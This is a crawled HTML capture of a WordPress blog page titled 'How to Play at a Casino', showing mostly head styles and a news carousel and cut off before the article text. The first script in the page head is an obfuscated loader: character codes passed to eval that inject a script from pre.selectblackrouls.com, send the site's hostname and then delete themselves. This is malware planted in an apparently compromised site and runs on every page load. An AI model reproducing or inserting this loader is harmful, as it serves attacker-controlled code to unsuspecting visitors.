

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/
body_size: 42820
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>How to Play at a Casino &#8211; dressupclothesforkids.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="dressupclothesforkids.com &raquo; Feed" href="http://dressupclothesforkids.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2022%2F02%2F28%2Fhow-to-play-at-a-casino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2022%2F02%2F28%2Fhow-to-play-at-a-casino%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://dressupclothesforkids.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://dressupclothesforkids.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-blocks-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-style-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/style.css?ver=6.9' type='text/css' media='all' />
<style id='news-bulletin-style-inline-css' type='text/css'>
.breaking-bar{
         background-color: #000;}
    .footer{
         background-color: #444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover,  a#search{

         color: #17191a !important;}
   ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #030f40!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover

 {

           background-color: #030f40;}

    

     {

       border-top:  5px solid#030f40!important;}

     .tagname:after,

     {

       border-left-color:  #030f40!important;}

    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format,   a.scrollup,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit,  .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #030f40!important;}

    .copyright {
           background: #000;}

    
/*# sourceURL=news-bulletin-style-inline-css */
</style>
<link rel='stylesheet' id='news-bulletin-media-responsive-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="http://dressupclothesforkids.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dressupclothesforkids.com/index.php/wp-json/wp/v2/posts/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dressupclothesforkids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/" />
<link rel='shortlink' href='http://dressupclothesforkids.com/?p=78' />
</head>

<body class="wp-singular post-template-default single single-post postid-78 single-format-standard wp-theme-news-bulletin at-sticky-sidebar "itemscope itemtype="http://schema.org/WebPage">
  <div class="loader-wrapper">
    <div class="loader"></div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
<div class="box">
    <div class="wraper">

                <div id="page" class="site">

            <a class="skip-link screen-reader-text"
               href="#content">Skip to content</a>
            <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
            <div class="wraper">

                                    <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/17/modern-world-wars-dynamics-of-global-conflict/">Modern World Wars: Dynamics of Global Conflict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/12/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/07/dynamics-of-change-in-us-foreign-policy/">Dynamics of Change in US Foreign Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/02/global-economic-growth-trends-amid-uncertainty/">Global Economic Growth Trends Amid Uncertainty</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/28/geopolitics-and-its-impact-on-global-stability/">Geopolitics and its Impact on Global Stability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/23/isu-global-revolutionizing-digital-learning/">ISU Global: Revolutionizing Digital Learning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/18/latest-world-news-conflict-and-resolution/">Latest world news: conflict and resolution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/13/global-energy-crisis-challenges-and-solutions/">Global Energy Crisis: Challenges and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-energy-crisis-implications-and-solutions/">Global Energy Crisis: Implications and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-sustainability-in-climate-change/">Global Sustainability in Climate Change</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/26/what-is-a-casino-167/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/25/sbobet-review-63/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/24/the-fundamentals-of-poker/">The Fundamentals of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
